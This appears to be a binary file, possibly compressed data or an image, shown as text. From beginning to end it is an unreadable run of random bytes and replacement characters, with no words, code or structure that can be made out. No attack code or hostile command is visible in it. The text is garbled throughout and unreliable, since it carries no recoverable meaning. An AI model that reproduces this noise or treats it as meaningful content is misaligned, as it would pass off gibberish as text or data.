����+@�.| ~8�>凃�,�e��=[> y:�ݮ<+N.�>�b.�F��B���'4����=[�}o����(*�*�$Zm�y�&b��x��f�K`a69�^���}==�c�le|e�� ��::}��|�#��?�!�x`Jwg+��m9bJ�_�-oZ��zb��>��}��[	�r�iz�۾l:iI��;�2eջ,͊?�&*��%��.Ő�U��K���>؛{F���/}����;�֋�$�c@N��H���c� h	�:Đ�W��я��_&�Q#̳��n���~�'�>B�̂��2%�[*��*�{\<���v�2v��<m9�_�a�@����~{m?�g?1b��J[�j6.��B����B��gW�C��W<fjf����>4�U��w�,m��p���	w�4��&�RbO��V"�󦈚0Ġ1o�q��U±!�f��q�i+e�%�l.%��*)�by�OqX�?_1W1RB1��k1w��e1(���2)��2*k��2+����2,�����,ײ.b,�rKܲ�X�.2 c�/� � 2"'��2#����#G�%�z#W�(�%gr&k2'�"�28��9�9��:�3:?�;�3;��<�s�`�=�3=׳>�3>��?�3?�3�30�131�2s�$�3�37�4Oj34G�5_35W�66g�737w�H�t���I�4I��J�����K�4K��L�4L�t��4M״N�4N���4O��@4@�A4A�B�
B'�C?��4�DO4D��E_4EW�FSFg�G4Gw�X�2X��Y�uX��Z�u:��[�3[����3\ǵ0�5]/�^�5^�3��6��P�6��Q5Q5J/5R۴S?5S��TO5T/�U_5UW5Co5VG�W�Fw�h�5h�6Y�6i����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k�V���~`+�v�l̾����!,�Ϧal�*���������!m��Am�n`��1j�.!��&an�>�o�����n�W�~ao��v�`(S��`) ���*��j΢a���a-F�a..�/(2Q/*��!..2�"">��#&Nw�$:^��%>n�&2~��'6��8J���9N��:B���;F�S�-Z޳�<^�C�>R���?VC�0jc�=n.�2b>3�3fNs�4z^�%�~nc�1r~��7v�4�H���I��t�6��d����9���y ��$���d���������$�
�'dzH�7��D�_$�C�[��������Ө|XȋU���T>�G���Y͗<��sd|[��e\�{��X��+�_�O{�w}R��5�Z&-��S�'u~��_%?X�Owe{T�[������~Q��y�h��i"���k���l�F0m㖰o�j��װi�mW���a/�r�V�h'�sd<#Fyi+/�f����7�7qm+���hƨ��B�'?�F��gA�Gp�K��dRc�t{�p(��6p]��~(�7�U`�vt�_Grp[�qu;Sfho3�^���Q�G@�	�[UI=���g�h�6�I>I���S����&%��)�N�cy��Uk\^2n�n	I3���_�FT���S)ow�0���y�;��@րKu�f�2k�c�Б�D����s��ͥ��	㩁ӯNB����j�:�LDh����UP2�vk�h�P0��9��$�����!ټ����I��� j���O�~�;k
��@����+0���|�g�BD���#�mV���Ɩ;D��Y���z��DD��A��nM�Ը�@L�֎�3h����bO��!����[3�]�E2���]Dl���NC�{HDna�Q��{�m,S�=w�>��n�q�GBW$�NQL���e-���Y��\�h�貧X�2'�m̧����+rTڇ"���l�E��V;^d od ��b�/����������#���eoYC���tO�K���ܻ�]��Q1�C��<D"hZ0�F|)�t"�E�Y&},孢�1��1R;$�$�[\�.z�'Hdb���Pr�|���LX�&�V�ct&�PCx�<\D��QR<$��v�;ы^���h�o�a��!�M����Xw%�:H;���3_R?;{%�c�^i�=lc��w/�P
��H�����\��?q��=�Z>�?Th��_�b�-�%%�7Vn�GCua�/�@{B;��)�J�e~7wxgt���s^�7ʃ��wS�k�5�W��ԅ>?K�P�C��	�n�
��ދ�P�&�i�T�kF����W��B��M��C�S��;%�p8w�b���1�=D�.���	�$ixF�0F�OL�
��E��M�����21%�Nnυԑ�wKw���k>�﹗P�}�YAm�'QH���er�ce(�e�e�ű򾝻�&'���?*} z�r��*�N������؃EZ�M��2a��^[%��/��a�;Q\�Ƚ��e��g�.˶�$ļ�\]M=&=B㳇�P�-�)�b��Z-n;'S�nH����/�f��yG~ݾ1U��'SNS?=)�c�O�SA^~��%f�7�Am�6ץe�SRLr��Is��)~�hl&?1'�x���hd>(u��ƛTV7�04���CZ�ws~��Kx	NR\��1K�ryG�Uo��S����OQE��� ���;�Z�&p�i�,W�Gc�X�vn!w�a�N:�=4��KZC��$�(��į�)]�֋sP�e�}�Wf>~YA���۳�D��:
�?Z���J�ef�c$Q9~�,��h��4kq���Gx<�phGC�e�={ZCx�4IY'�`p�t �f���nr��&�h�;Q`��5혧5pB�6ouz�(�K�p0[5�� tU�7:�,4�)7�4|�t�Gj���	-�w}���{�мN�hq�ҕcR��wpQ�{_V$m�����wxew1x?�w��?O͑�����zՏP�P�R�|$�	����M�ś��	.9��б� ������
:y����Ȱj��0�������� �0J�0K-������	���P�p����ۅH������H򨍌H�X��H�����`�0��X�iH�i��ր�P�|*	�Ȉ�،.x� 	��1H���Р�
0 	 ��w���P@ � 
��+���� p�Ո��PP��(��;,P�X�
�++0#P�����X�<0�!�3�P�8и%8�;�=`.I��(I0�%�
�X@> ��{����8)�h�
:��k3@��8�X�+�k�IP�D���(x@琗�X<{
$��LϓlP�]��y`Q��*�.��'����,��~�J?�-y������I��, �q����{�����Ҭ� �a��� �wq��q�f�_O�����[�>�z�3���Aͷ����hǑ� ��A�*� �Q��*9�+�@��,�����`Ļ1�3�9��8� �0Y<�� ������;��,�=�fz��q�� ����	a�
�i��P�� ��c0�7�'?�!��h�����m�)���xH�J�H�9A �1�0����1ֶ��[�~�PQ�"p
��P0wI�.����@PI�
`
� ű����g����ؿ�c�E�l�V����Q�E�����`��Qa������)�1-�<�5	�p���(��x��A� �W�vё}0 �(`�B1O�*@�,.X����1���b�6I*�,*��+���ֲ���'Ѧlq���hg�-�! �q�,c�y1�r�h,�)ٱ*��*�M-3)-� �.{��'w�+,�1(�<FaI�Ē/��a�A)c�(����"�⑟"�w�!�B#��2*�� 1��2 �;�?����&�!�����!�$B2$Dr(VK)�B.�B�FB͘�#wh�� �$�q%@=B����=#B��"�/�풦�8 n�Ȉ�A����b+R�-�.�1�� >�&�_�1&�O�ҵ��gb�d�'�A!�@)�- ��p9�B"y9Ⓥ� **�s��p:�C*����w,��(��Z�=��%��>��X� ^�%kq��s�yb�#�%1�:=:�8��%�S=�s=�s�O����;]�Q����!���ZB L�6�?��w){,���ރ =� ��0s#nR��;-;H�.KR>F|>I�=��&V'��P�<��lQ?zQ�R,v�2 	��0&�>�#8�>5>�">D�9UZ(#�115�*�#9.(,�S�,��.��-U�0s2\09C��s��P��JR�2w#���#�6m�&��6n�'-@9Ks��1/]�a.�C+Y4G�#�Y2]�H_�>��3�>&�!��$P+�<�=-I3�(�*1���IYC��r��0!��5�3'Y�;#8���^�9C�6Rj6�Bo`f!I�?��-�t��6N�?Ɠ_2��J��H�c���H��3�C&����X3���hH�7�/"�A��2��)"��̄-��'�0?�1͸��5�$5�ۼ=>�$5��Ѽ"ܤ1F=�$��T'�wc�A:��n�'*�,�C q�L��A<�@�T�v##�c��	(YO�sLC&�@��r�6SD�6gs9����O�! T "�0D�)6�Au�B��5���=BSCJ?�$��1'����;�G�/I�t9�sC��I�C�2s�?D��+(o�FtOXd5X�KU�#p0<����B�!��Fu�D��AB5�q�$��TM0�O���8PJP�>H�Mx��Q$����ZDB6���d�>d(�<��wU1��1�a(�c+"�8��J���-��Ǿ�BHr5H	GU�E���aTF!f�4i�7��Iv��Ub4�1E�
����ϵ���(����53g�]9�]�X[�%FJ��X\b��T��aT��%�A��.�M����RJ��_�%ɿ��O-��*��\\B<�x�$�8"�唊����e� #�oP�4Y5HHB;��QՌ��TJ�T�1CcTQs��H)�"���~�'ȘY�Ha�_*�SW0L�~P�w�QY���66%�np3�4,�cEn�����D�ddXaT+)U8	ʃnU8ε�������+�_`e,	!��,%�r4h�5W)d�.�S��Sz�+�����.ds3bU�u3Q�ouh��S�V��~-����G��VL�9t%�6��js���Vr��R%�T�;��ĵ|�%��E\�j8qkRTT7�����f���` �ǧ62�sTP�,��P���m����4)� ��8T{U �=��6��(���w#��3=چm��oT��R��a�6Y���Zʂ��av�n��P�LU<Sl^�Q
$�SP�B�޶g�bw�b �cY_�ѫ�����&�`��o>�0�B��^N�@u� >��;x�ԊdA��C�&��^h�@a_%�G�uLn,.�cy����P�P����g�����n��g�g�Hg��HEbi�f���W�Bo��_��)�bƒd����%u���ژx @yֆz=�x�P�G5�Oh0�4vxK��Hw&��G�R���`P�`��i�V1!I��W�F�h�o��H�4;�֒D~��W�H�l��I��|��)0h�8}7|����5�	�$�'x��$��f 2�uT-�PrRms��g��', 6�sƔ��IF�ge���{+{+,.��]
w�_��#$7A���2X�rx%�7
\�V�'PX�V����a�@M��1����#Xr6N��}G"(T�x�WWGʅ'r�%ݕ�� ZDbTZ7$G�l��j��R/w)��fNH�rP�x=Yt+�t�Kt��Q%���Sҿw��W��qq"F�r!�6_��w������������Bi� �����YjK����lPYk����t�XA��݂��h��Wl<Ԁ�lA��R��-ɍt��\`�,���R\a[ڔ�2yJK��	@���J�H�L�����Ykj��i�L;~k��}fmS�g��zt;�C���������zd��`X"��nTQ{� �8�6r؍�փJ��~�Q�9��0X�&wxD���* �>�n���A3	��$Zx[N�ϊ�a[��@�w��Z2[C(M��Vtqӗ�UVu�pyS�	���&?"���f���V�� ���4@� ̈j��
�e&f܊�1��-o��9&�d��C�3f��!xX��͞��Y+U�2ȶ�kS��_�O��(��wТ�������˅�R���������2����Jl��$1��"-�ʼy�ŌLf�ԢM�k�Ʋ�k9!�n�@%1�c�!<^�����`�%b�w�Y �c�æ�}zC���DbD�ʱ�1��Ż�b���c�}��ە�A�y�8��@*�H�7�����3�C���lY��XÃ�u�D-@���'s�/�咝!��]���A[yF	� 95[���퍺!�_u�7�ݚi�ۀ@%Hd]:����D�E�2�>�dȭ��Cb~� �¢���j�Լ��	gB�
��t�cѤ��>��
]W m�+�+��Q��
)�0��$Ep�,�GtB;k0��R�u��w*$�E=����&�\�W�"�8Zq `Fh���?�3~ �^�� ��]� +��<ɁX`�"���'�m=(<��?"ߣ90�[��h��hG��,�#%d!4q����3h勫�U�Y���Al*�P�i���%������24�w��>��Y-���3S \�_�s��tsg��֊���li��_�^`�@�<@�n�͡��Ku��	��^���0�Ȍ���SD��k,B�e��s�.��E-�wpx�w��l$�)W�d_��f�θ[�*8��N���K��˔�N	�h�}<����1q�r�@��T- ?�i���J����V�pϸ�r��+3X"�?�n���� ��`k�^3T�����3�?�}��Ƭ�v;�Y�\ӄ�ր��^齼���q�*�e��^�������l��>�9iBw��U��B�Q)A�,�;t����w/@��9�_��~���܈�K���-��L��M؆��۴�x�#b��"wš��D @N?A3��� ,(�J��&���j��O�	@����1�	�?tꟁ��Β8�m�n�������@t��3� ������8���)Z���#�z���*�)~˲f/����hz�Ʋئ��Q��JA
0���Ƶ���-<%X끷o�K����l�ɗ"Y�|�0�ܫ�]�]"ӽ���@0�ʦ�̩a��0�Y|���}��.�b	 �P�2���Q����Tۭq$�`���b�(��l�Lh�&�w���d۫���#] ��`?�<��Ք���(<b��|h��,F��ٽ软�k��T���r�E~B_���0���j42�"/Z��%�NB��+�@�-��$��;_ ����\<�ND�T�&K����'P\��@��[P�*�:BF��8n�Ya��C(f'�1��=�QǊ��2T`��Ղ��;�Q�3bU�&����NF�V���4�Y%޾��x	?����k|j�j��rbrW8l������ѝ�"0�w4*�ۮnn��&�~�c�D�C�-f�&4m��	(�y(Nr�Zv�4����߾�q���#]y��VT��-w��K-�s̆�(z��h����>�����1�!#HޟbX%��#O$<�;c����D�#���^�#��V���"ReQ��� ��:?���T;D����ĳGb����I�P���=c�
��"�~<�چC����?5u���s���ˀ���mH��ٟ�ȩ����n5��XU�p��8
�6q �%_\�ւwЋ�Ŕ#��e�� $��I$=����kA*�H@����M�bX��>���tPE�d=?2��˽3�N`/-Y��3���Ga3#}3ox�pξ��I$ɍ��eJf+�E�5�,��F�i_Aa� ��f�h0��K	$N+��k�����J�yk�vLo�:y?+@Q�I8��6a�˝n�'�h�r�G��a���ۛ:�N��z/�Hl݋[A�5�9����Ti�H�N@
bs��������� 960��s��:�uA	Yׄq��w'�R��2�a�F����6�7"i+����z{\�ɜ�u)���O��-�qN������q�wH~4p����C�R�[�ޢ�;B���硈��x�'�8��>S#�ˆw��	j3��#:8��6 ��� �|`K6)#�02���e�2���,���ɔ䊩3x�R�I�	�!u
I_낱@���R���-��&�1���L5s�n#Hb������ 7CH��.e��׹���7ekʂa(��˺́]�� ��L ��w0��\��z��\�;㞕��4�H.�@3@˵�:D@�J, J�J�����Ҡ�94B�4"+̘�2������6��I�THkR
�K���#K�j��0
v[Kp��J+��h�*@��PI�����6δ��\8�;��1��+@�@�O[�
 N)#��@4�LΆ�zyL){J �5�
��:I��0�����IZ��M�<hz����KI4ͯ`��4
hb5G�L�<��.���@�B$�̀�=��4 4s�wE�2M(�|1��4:4��܉
t۟����,'�����t��Aᚦ7p�i��|���
<�����(@*(�����	�������d.���<�@[��Bܹ����[��`���t��F���âq�P�O�S�4���,L*�)l���!TJ��A\*Ms�,�!�;LK�2��t��O�?<�&aLO��A􇖠O?�+0\ 1��+@�Z<,�;�DI��Ld9 ��,�D"B^�"Hd�TD���3,8-t�+\�wjk�!��-,64Bw�E!l�m�D��Dd[�b$��qD�S�`EʴZD�f�l�H$��d��	E)�F~<�M<�qG�IF�+>���ЀZT8ˈ4�GS?��o\�~�K��p�r؁��sL ÃGkhL -dG �Ey�EY��z�����m��؞�Y�k�l� x�B�E*�+ Y\�Ƽ�ٙ�XJ�YR��|�٫��- �d�F�܁u��Ց�mÌ�F{��u�������x���ۺ�ۻ�ۼ�۽��w��ۿ�۰۱۲%۳5۴E۵U[�������U����,�Y!B�b:- ���zYP�Y�Uڂ� �Ҹ��h��u�؅�ٕ�ڥ�۵������������������%]�}[ɥʽ�o$8�����u ��%Z�-B,ť�X�%�e����%��5��E��U��e��u���������������_����`���B�}�Hؔ��=����-|<Z��^HH�%���x�������������_� wx� ZF��Fخ�rPMG�_���:\},\Q�P�PS��h� �%�5�EQ�P���mc݃� �%�ν _(�Xn���X����Q/M?���R.��X�&e�'u�8�SƵM�}�,����_�LH���!������\2MZ#��a<S9��I��J�T����R?��Հ�u�M�(�S�MӨ�G!� uYDu��Z��%��Z��[��}:eQ�JM5_�lPe�U0��F-SC���1FuT��w�� �\�аָ=�l��j�S�͉��\e޷%��m�Ta���N�+U-0)� �RA��15U�eT�PTQdU"�^X����:��݆H�բ������́eU��}`	���P^�΁a�h'��ʇ��z]:��R׊WN\1��-�^�ES�W��Qp��w�T��i�&��i�n�uH �bm�MVme�vi��h���֧-
M�i��h��hƭ����T��U��Q,uV%Zh�ԥ�2����Kq�#��w�X�]�#�U	vu�]}ڳ6�F�6�f܆�mi�ɉ�m��ւ��le뮦�t�hΎ˔&ޮ��AÈ��ߣ6j�ո��E�^X��T+|Í�EMc(��Q$�QUu�	W5�Q6��Ek��l�:l���u5W����^l��n�����j�l����N�@���͉�����V�fn�o��߁V4I>�t�
�o��yeF<������i���^�=m�vUq��^�
�����~��`�^ץ8���nw
�Ln���hn�`¾� βf`.�`�2� �F�ј�f`f]\oZl8?��a:�#�Z�k��m�9�vUTe�*n��6�qkD0f`�`��`�n��^�^
���.b�v�8�<�d{ڸ�h >b�`�a=�ゑ`�,;l
nH�!~��;<�[�\\G@
�Z4��M �9��|����מ/-���F8�6>��N��`Vb���6`Nb��e�N�v-
��̆�=���c�V?f1����2�&cw��n�Iim�~c��m�C�Jn"��dCB�ݾ�)nȇ��L,A�Y�iD�e���g���5b��g09�^��1Ƽ�����F�f&�q�`%�fY�h?�c8�;vm^d3��i&���f^�Hd�m�CJm�WM���ɋ-���KdkeT&�
�cPctn��v���`v�y4&Y=g�#ev�f�y ��ԅ�v�l��2��ɔ�IV≗6@U:��x�>Ps�C�b~��I��k�F��F����ڰ���������x~�{.�pfdw>����a��a��xA3y@��b�6�O{w��%�lF� nc]-ak�̇�Ӭw�_���a���l���*��T�T���>z�S�hz~���㻿����jZ��XV��V{��&~f�_���}M�(�:~�m`��₁y�^���>��Q��ך�/j�*��<U �7�*��q` �h?/9*`��đ��@������|GP��}�(�wfi��娶~�	����a�	��}񿌢�nn��c����>��Pgw�/}��t�쿧~�c�o�����cɯ|�� �d�����ৠ&���G���ς1�'J��a0����.����g1 /��&�0龯�".y�W��~qv},���6i+�q'g}���e=����|׺��.�yP>���m�+�fS�����
>���Ѹ�6%���t ��.y/�r$w��g��s���^�WNr��hN{��sl1��G�|�7s �s��VAot8G�E�~MK��^lL����w!��Gr�gr@�)/��Ht#_t̆sǈr_���a4�uRo�n�^�`�(pޗ�ڀ�y�wfO�*w��ކ�K�vTw��~�h��fn"�sW��Nr~� Ǌ���H�����J�_��t�#�I㝹�}g�@����ڈ��:�az�D��Z$�{�F��^h{�X(��ݤ�(����ͼḯ�/�(��	ݯ�؀��Y����,r��
%�'��#ޫ���=r>"	 ��B���S>���}�<jMI��wf݃�D���&�q�nD�?�i~�W$�����˙��Բj^&+�}��L���+uT�?g("9�h��b%</v���̈́�.ˤB���b�'m��:xjO��V-)h��L5|���,�C��c�uq{m+��9"�'��߶��(�+�n�>�_h�~�_��I��-X�ҜO5ݖ�o��"`���M��Ԑ�@���N��
���A�K������O�Ĺ��L�@(ؓ�p[������� I��ѡw��������|,�Y������!W�!͗��ra�	+�l(u�Q��Ǻ���+�q���`)������o��"q� )���b+���,�} _8�
�V�`ڄib�P��b��QQ��'Aګ -Ax,�Z ]���ʀk��%*12�;U�,�2a���>�O��_*4��g_Jb��P$d2������Id��n<��s�L��n�T������j�,8N�<О��&V�B�5~����63w�v.=�Jt. E����{�XɃ��Y͓��Z��5�[ųu�\�õ�Y�$M�R��O��Ц��[��7��PN����k1��3EWfrC.DPE�㐬s����/����j�6�k�v�lö�m���n�6�k�d�^�F��ݺ>>�{��3�Q��'f���"��c6�UkbRy��M�c;��1����rD�|Y÷�}]���m�S�`.Rٯ\a��Ax�,z��XUae���0��ޘb������w�)���F�n��o�P���� H����Q�����b���x�ZV��G@�Ԡs(z���bF�~CW�Q?�����Z���n�C�㨆� K�zx����
�L�(�̴�:��c(�B�D�+PI�ĩ�
_� �7���Ԭ*�
p2����Y7 �4Ax�,)�p"U8�4��{@�FH�ϼ*���+,Ũm�2\�J�$��<K���L��G���]Ш��� v1��pOR<����b9&�����9܊ZwB2�0
�-Gպ"W�H�������m��oJ�j��Ȅ���B�J�����!E���	V1Ҕ�qM��Ȏ�W��-$��
������
��@,jr�p�-�b���Y���*c�@H�c0ȅ����	�z��)UL+�������d��v���ɂ |t��ة&9���P�G�m-�5!�����Ǐ��Ȍ��b� ���x�\+�����h�B\A�} ��(� �[�Z.-���Z�e;p�)��Z����w�!U�q��&�/�5���Eaሉ� ��g ��t�"�=kڅ3H �"5�~JK���}-ם�Y��B��L��uQ�����=�gh�R��	�rJ����H*l���e�S(��9?E劑��Oޝ:_�Ǘ��[gi�C�ܮS~���_DU��'3Zmޟ(Bu��*5Ƨ9ڥ��8SK�f/���k�Wp�>"���{S�L�<7v�d�w�hvv�HvUT�Ux�0I�����i�b<�Քͻ$i��*n�"첤���?	Vw�$j�'�7CX��띫�Pf�$k�{0Oh}@@CW��1@���C�E-P@�"�tl�g>Nl1��$m��1C�6.����1Dۥ���n���E�>�����1F�6�10���@�ƔU��b����F���k���X�ق0�	��2Z6�.�%a��2[v� ˥b�2\.��/��70Yֆ,��h"Q]��<%��y2_6v}�Е`�G���>3�3"0����d��3RH��<���L���KwŊ�3Tx��?Ť��;3Ufv�>[5��C�MBμ���5��(At^8w5f��4h��%��d+�hW����O��W���ֺ���Au�#�w�@���	���5cdO�E����j���l�7�F���!��z>�6�O=TD�OxK&|��o��rO�F\s3bnp:6S��SϏ<^U� 5d]���c�dt.�d���?7��?��f���F��5g�� �U0*�Qf��r�v�3�Bw1B���4�x�9���w�wE�x�4���@c�(�zka�9�VR��d��G�f|͞�l��aQv^�5�W1^��֕0I�t��ȎZB4�F!tl�wq��|/���;�N�6��g�R�&��6k���[���b�uk��|�pM��H;E?���oW�w=��)D����p�q=�9Y�k4�t���D�Pg=���h+Q3���L	��h�DLvyW���< �JL��M ��_�]-��>�^���ՅF_0��b����Z�F����(��>wh¼���C��)�L��)��i�\�D�L�vK��̈́v�l��n�hih癩eq�ј6t����c��L������6�̐6̂��
��L�������ц�����e���*_�(�2R�Տb�=���p)�����*������6��ͫ����٪b׏���
���o�T�)	��˭��Ɣ"P��T�
j��im�=!\�ک�4A�N���@��j��k��L�Ȫv��0k���6���w�<�*j �+I�N�s])&ݫ���v��L��i�A�+��jnA��R��d��$���M��A�Dk�ȪLT�^����:q�vV=�+��ni������+��i����
���l�ج�ڏ����쩾������l-�m����akA��k )OE,'�-��m�櫜ά�r���m�T Β�ڂ��ۮmK�������m�(s��m�m����	������n,�*��"���-�B���Ԯ*�
��Bm՚�Ym��nw�׶�����n�̵ԭ��샦��N��~�βj�R���.�>����ڮ����>h-�^�}h�mh�v���+�6�'���R������@����v�xn����R����-��l���G^�F�a���om�������L��r�(HA�����%��L�$+�
�8oت��� ����Nom<.�M�芬��m�&��6����nè`�v��L̛��zL�B�Z+>��\k��nhU^��k�w.~/��6��L ��`���Ĝ/������n!/��������nxk�a�mt����& *���C�mü�TX ,DL:k	2h�9+�d�F�L��<��rU�m )+����|T�LM�T ����l /F
R�Ҩb� �����nt��.����F�΢�V"�Ň.��^��:*���:L�:��d���!>om)�h!���S,�P�1a�6�lD���S<VU&��BW���8*k�^A
i�ౕ"����w*���&/;J�<�"��#Nb=��>n�&Z�?��2��l�Ū�1NIݸ�1������
L����`4����n��m6"�+��K��z^m�o���I�$&�d  ��
��F��^���o�$����6�@V*��A*AA��B����Fa��TDZ� �O��F���+G&���$N�.κm�4kY��Z��7F�B�*2ͥ�B�D6$?֥^�^^�_�e_��PLP�&Q%�6R��>e"5�������SH�(mܦ\���֦#�wbV
�W�dW��h~�w�Lai��keR�*kAZ*�%��$n����H�&o��o�T��f��`�C���1��&c��!<�6f}���F&��xRf>�l�fSY�IN$��7�$�$n��|��W�'W2�hR�br!b§cv$F��ۤfw�&~�l,;Ŧm2�?�!M1�Vr&�"g"��s
g�I�����u���b򠦒�wec��d2���Ma��eg�e\�� ��*)���Ѝ���.�dp��C��Ez��w$�,j'���}�j�.Y8��.8��enR��sF1�j ֘���d�9ɞ�,��L�M��`!���ր��aG��2��:��J��Ӑv���[:P�RVf����87J�`:y�bb�Hy�,�y�6ꏄ����F�+H�-�W��� 6�:��:$n��R�F��y�k^��&y�:�'k��#�¬�Ly9���BJ:~��2�� �G�,��lm:��9<b%�+ ���ة���`�CL���L ʻ�y�ww#�����O�;�Z/-$����[@ޡ�r�~��?�����*J{�C���zk4�aņ:P���l���d;]ƺ�/�v��4�����h�`�)ʗ��_��|�l�y�J�]¦��+�'��(��<j��C$�����zŗ{��è�}~a��"�����"��Wm��g<�9�8��F�U�Y��X�rN} AU�w<����}L�ny}��;mp�D5T�����"��~�-B����ϾQ���>�����F�~��w>�S�>@�~�>��/~I~�?>�=�O~Q�x�_>���o>=9~�>��?'y~�?烿�{�����7�����z��ǿ�����?���?��?����?�l��?���/?�'?�?��7��O?�G��]?�W��o?�g����w��0��	�	��
�0
���0��	�0��0[��03��;?� 0 ��?�/0�L?0��0G��0Wpo0˰0g������qf���70#��������q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o�^�+�n!o�jAo�B(
��`)p�`*��n�}��a,/�-�`-�b!��b ��b! ���"$>bl"&Nw��8F�c%�^c&4 �'H�#i'J��$L�#d:���;XΓ,;Z���A�#e>�Ce?hV�0lsG0n.3�2b>��3fN#�4z^��5~n�6r~��7v��H��t�I���J��d�K����L�߄�M���N����O��@���A�/4�B�?ĭC�O�/?�_4 ��d�{F�[D{G�j$�X�"�Fͯ�/X¿u�[���\�ߕ�]��%�^����_�E�P�լQ�/e�R�?��S�O��T�_5�U�oŪV�+w�͊:��K�O�pi�Vɏ_�WW	pi �6��O�1hۖ�j�����ְm��r\��r��sd��@��<�3e0cF3gL�F�x3�g�bO�%cf鸋�B��0��,�֊���~���]��qBG-�X'J�`��~i��t]G�֊k�4v}�w�H%�'�`aH�5�e��	���p��Ib��
T)J�� ���8�d�(�2OɊ���`ׁ�_H���L�i�ڀK��x㏜i���˞VX��didw� ���9��4��L��i	���oId��:3	�� MQY��kc�%|̠��,UeNQ%Y���+d��ϱ*ڢ+�1K�|�j�����I`7��Z����v���t�z����������̩}j��a�H��|,w&��tu���-����8�������J��ڳ_Ь�r`�����T�v�ѕѰ�|���Da�[�������~�^<V�97�ί];,�ko�`��m�#��axZ�a��!�A�گ�*�/�wFj�8�c�V�-[�jݙp�k�O�Z�(���Yo� {2$F�Y/����+l��pXd�<�a�r|�Ya ��^�������.Z���-��j-��%���ѕ��,�� ��Z:� �������.�+íW��7v+(��"�;�E ������=r�z�$��#�A"E�b�$N,"��_�~=]�b�}b�IV8�n��!^+��%���rR�^O��7Ld�9�^Mz|$X��}ʡi9�%"<�5?��JzXQ��'��3w�� },�c����:xL��U��7֏&;��Y�CS��,�T����P2�����[��`|\�Q�T�u!4*���cĳ�< nj�2Bp��x=���CVX.Y��]F�9�hf����i����'�<7<�����$>(����i������8q�i�4g ��Gju�0��k�p֋�*a)r�k��PH�&h�PM�'?L������?Y@O��slඐA��Դ���/O�|z�S ���~&�}�khCV&Qw��~`�t߹����#e䕢d�B%Ƃv�M�k�E��:����-�,+�Pn���.z���Ȳ�J�f)���Rű%l����UL(�#n����R>7�|��e�c8���n=}�"�A.P7U�q��jM��1���q�@�F�3�
�~����jUR1�e���Ŵ��Pͽd>���~<��/Q�fY2�:g~0���`>0B��2u,��1<�����Rj3Wx&�7��R`��VF�pd����cSi�0}>��L�1]yw�Wv����9�{�_"�?dA�gC[mR6�L�vy�sS`�?pL��3�/�o~�v�G��5�O1�t�.�l�p�FV"�fbl��2���,��m��j��W^d�3�]��>�C��2A���C5��VI���_tg��TfW�cE��
fUo�ysΤV���@o�n�GeIEq��2���i���*��b���L;�%70'����pMwߢ�g~x��?gDUr��Enfo��nǏq��w9�g\�r+�~���{+�x��}SUFS$�uou�v:�Y�PQ%��uo�֜��_��zo��OȀ J�0~�K�Z�G�✐��`�؏�r��J�	%��
�>��n��
c�|��� �Φ�����^������|���������Ʈ��.�Ռ��\ν����:�>����Ȏ��^��o�P�_�s?��0v�:��ʮ��Е�@�� ��`��`��0���'߶�h�s� �.����� aw+ `I�`�����  ��~�)�Y��жP	m�)�+p��������������>P�w�?010?P6,��:�N0�M�B��A0F��EpF�Z \��H(뀎XU`K`�2��VpQ�H�Q@�T�h@��y�C����D�� 7�p���q��p �y��+��7�`��v��i@ �ѳ�P��� Ԑ��H���Q��p��1ȳ����жp�}�Ջ��!�`�����w��u�qO⊠�������!��Q��Q���Ari���� �A�9�+X������ߌ������q�䑖��x����H8�n���1�8m��������q�Q
N ���q�!v�m ρ�	�@l	������H���Q�,��������PC���.ky�}l�m|������6qHA"�$��i��X����<��0�[�ol�R1 <K�W��waѫ�̆!�����-{x�zq���}~�!��at�������(���(�Bt��k�L�n��q>�~M>�_[�T���@uq������Z鉢2*������������(s)(�1ۍ�
^ϓa�)�ْ���)}��Y���8!��/��Riq��r*���*\9*���Wx*݂.�R���2�k��ҳ���[_��0�t<,:��!�2��}+��.e�-I��ҕ��.wx��w�-�( ��.j+�M�X�N�A� #�D��3�ç��EQ�4+�n/)���!��"�2r� �r�P ^�+r��( 2##�2ۢ|�J��^�2��mQ�0�˂=?��ϰ?_ȵ]/�ܴ��;�В >�#0ҕ��+�( Έ$p.Ɲ_����|�'Z��N�*��m���"��x2	Ƃ�q%ib��R�&�C�h#d�$Kr�i0{�$�,V���8_��~���`%q�#��&_�#��+�+`" W�+���fw�2�1k����8�F����N�:ׯ:z��ʒ#d �s<� �,a�i⌧��(�s-2�;y�;�-!�B�\����~��3��p��,/)�����l��3?�&
^=5�52=��(�>J�!\������3�ۺp�n?���.%������&��2ֲ= �0��0��=!2Xy=s���������͂
��$�<��B>1���+�.34�c��7B#%�.��0�r#;�3��3q�8Xw1���̯"��VI	���,���SA�D34 ���Y�7	��.c5x�3\L"���"Ŏ��q;��8R;b��S�a�o�2��7  ���tI��J�tIYcr32X�JO����.o�He�H?���і�������N�a#�6�I(A����T-�c�(JL2XC7b�K�45g�l	�	K�} 9S�&,�3����p�l	��4*S8�T����7�QJփMR�9����K+�K�بP�#�Ɗ ���w�Ww��-���c���ʹ��sJ����d��47�q��;�D����mQ����>�����W��2H��,��4����:�%r!N�DN/�* <AZ7[�괁3w�3��B?L ��M�e�CI����H#�y]K�nڂNЄD̤D�A��N��42��5O�Bf�E<�?�����6�L�,X�B��'�tO
